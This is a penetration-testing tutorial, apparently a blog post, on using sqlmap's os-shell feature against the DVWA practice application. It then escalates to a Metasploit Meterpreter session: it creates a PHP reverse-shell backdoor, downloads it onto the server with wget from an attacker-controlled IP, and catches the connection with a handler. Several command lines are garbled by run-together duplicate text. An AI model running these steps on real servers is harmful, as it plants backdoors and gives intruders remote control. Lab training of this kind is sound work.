Scripted
Zero Trust Tester
LEVEL 1
500 XP

Hey Folks, in this tutorial we will discuss about another topic related to sqlmap tool. If you have not read our previous article related to sqlmap then you must read it, because all your doubts related to database hacking will go away after reading those articles. We are assuming that you are familiar with the sqlmap tool and their features as well as the basics of SQL injection vulnerability. Now in this tutorial we will be able to access the web server due to SQL injection vulnerability in web application with the help of “os-shell” feature of sqlmap tool.
Lets take a look
DVWA
We’ll use the DVWA vulnerable web application to demonstrate this feature of the sqlmap tool. But if you have not configured this web application then you can configure it by going here. When we enter a numeric string after it enters the SQL injection section, we get information about users on the web application, which seems like that the web application is vulnerable to the vulnerability of SQL injection.

We will use the HTTP request to dump the database due to which we use the burpsuite tool to retrieve the HTTP request. Just copy the entire request.

Now we will create a file in which we will paste the entire copied HTTP request on it.

OS Shell
Originally this feature is provided to obtain the web application’s operating system shell (web server). Just we need to add “–os-shell” option after the HTTP request file and execute the command.
sqlmap -r secnhack --os-shell1sqlmap-rsecnhack--os-shell

Here we have to type 1 to create php backdoor for the remote server and then type 1 to identify the writable file location on the web server.

Amazing

OS-shell to Meterpreter
Now we will create php backdoor through MSFPC tool, but in your case you can create it according to any tool. After the payload is created, we rename the file and start the python service to download the payload via the wget tool.
msfpc PHP 4444
mv /root/php-meterpreter-staged-reverse-tcp-4444.php secnhack.php
python -m SimpleHTTPSevrer123msfpc PHP4444mv/root/php-meterpreter-staged-reverse-tcp-4444.phpsecnhack.phppython-mSimpleHTTPSevrer

Now we will return to the web server’s cmd shell and upload our PHP backdoor via the wget command.
wget -N 192.168.1.17:8000/secnhack.php1wget-N192.168.1.17:8000/secnhack.php

As you can see, our php backdoor is uploaded at the following location of the web server.

Now we will copy the entire location searched by “pwd” command and paste it on the browser with php backdoor. Let’s execute it.
Loading…
192.168.1.13
Loading…
192.168.1.13

Boom
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost 192.168.1.17
set lport 4444
run12345useexploit/multi/handlerset payload php/meterpreter/reverse_tcpset lhost192.168.1.17set lport4444run

Likewise, we can use different kinds of payload and methods to get meterpreter session of the web server.
About the AuthorShubham Goyal Certified Ethical Hacker, information security analyst, penetration tester and researcher. Can be Contact on Linkedin.